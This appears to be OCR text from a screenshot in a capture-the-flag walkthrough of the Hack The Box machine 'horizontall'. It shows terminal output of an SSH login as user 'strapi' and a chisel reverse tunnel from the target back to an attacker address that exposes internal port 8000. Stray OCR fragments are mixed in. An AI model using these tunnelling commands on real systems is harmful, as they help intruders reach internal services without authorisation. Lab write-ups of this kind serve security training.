 ➜ Executed_binaries 2021/10/16 05:05:02 server: Reverse tunnelling enabled
2021/10/16 05:05:02 server: Fingerprint 4JfNsskZCGZZ8SrGJUFjhYSP4b712LjXyUveXbW9HxM=
2021/10/16 05:05:02 server: Listening on http://0.0.0.0:6004
2021/10/16 05:05:05 server: session#1: tun: proxy#R:6001⇒8000: Listening
➜
ssh -i id_rsa strapi@horizontall.htb
➜ File Actions Edit View Help
➜ 2021/10/16 09:04:28 client: Give up
bash-4.4$ ./chisel client 10.10.14.72:6004 R:6001:127.0.0.1:8000
2021/10/16 09:05:09 client: Connecting to ws://10.10.14.72:6004
2021/10/16 09:05:09 client: Connected (Latency 73.076791ms)
K
BY OFF